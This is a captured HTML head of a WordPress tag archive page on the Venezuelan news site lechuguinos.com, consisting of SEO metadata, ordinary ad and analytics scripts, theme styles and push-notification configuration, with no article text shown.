

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/estados-unidos/
body_size: 24930
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/estados-unidos/" />
		<link rel="next" href="https://www.lechuguinos.com/tag/estados-unidos/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/estados-unidos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/estados-unidos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/estados-unidos\/#listItem","position":2,"name":"Estados Unidos","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/estados-unidos\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/estados-unidos\/","name":"Estados Unidos - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/estados-unidos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/estados-unidos/" />
	<link rel="next" href="https://www.lechuguinos.com/tag/estados-unidos/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estados Unidos archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/estados-unidos/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/estados-unidos/","url":"https://www.lechuguinos.com/tag/estados-unidos/","name":"Estados Unidos archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/estados-unidos/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/estados-unidos/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/03/Senado-de-EEUU-aprueba-Ley-Bolívar-para-intensificar-bloqueo-contra-Venezuela.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/estados-unidos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/estados-unidos/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/03/Senado-de-EEUU-aprueba-Ley-Bolívar-para-intensificar-bloqueo-contra-Venezuela.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/03/Senado-de-EEUU-aprueba-Ley-Bolívar-para-intensificar-bloqueo-contra-Venezuela.jpg","width":1200,"height":800,"caption":"Estados Unidos fracasa en sus políticas sancionatorias contra Venezuela"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/estados-unidos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Estados Unidos"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Estados Unidos del feed" href="https://www.lechuguinos.com/tag/estados-unidos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"7c45719719","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
